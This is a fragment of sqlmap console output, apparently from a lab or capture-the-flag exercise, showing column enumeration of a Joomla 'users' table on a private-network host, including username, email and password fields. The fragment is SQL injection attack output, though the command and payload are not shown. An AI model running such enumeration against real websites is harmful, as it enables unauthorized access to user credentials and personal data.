 do you want to use common column existence check? [y/N/q] y
[18:47:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[18:47:27] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[18:47:27] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[18:48:05] [INFO] starting 10 threads
[18:48:05] [INFO] retrieved: id
[18:48:05] [INFO] retrieved: name
[18:48:06] [INFO] retrieved: username
[18:48:06] [INFO] retrieved: email
[18:48:11] [INFO] retrieved: password
[18:49:10] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| params | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[18:49:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2655 times
[18:49:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.86.167'
[18:49:23] [WARNING] your sqlmap version is outdated
[*] ending @ 18:49:23 /2023-09-06/